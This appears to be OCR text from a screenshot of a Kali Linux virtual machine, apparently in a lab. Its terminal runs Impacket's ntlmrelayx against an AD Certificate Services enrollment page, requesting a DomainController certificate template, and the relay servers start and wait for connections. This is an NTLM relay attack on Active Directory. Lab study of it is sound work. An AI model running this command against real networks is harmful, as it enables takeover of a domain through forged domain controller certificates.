 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
10:29 AM EN
Trash
File System
Home
VBox_GAs_6
.1.26
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~/tools ×
root@kali:~# ntlmrelayx.py -smb2support --target http://10.0.2.18/certsrv/certfnsh.asp --adcs --template DomainController
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
Right Ctrl
10:29 AM
8/16/2021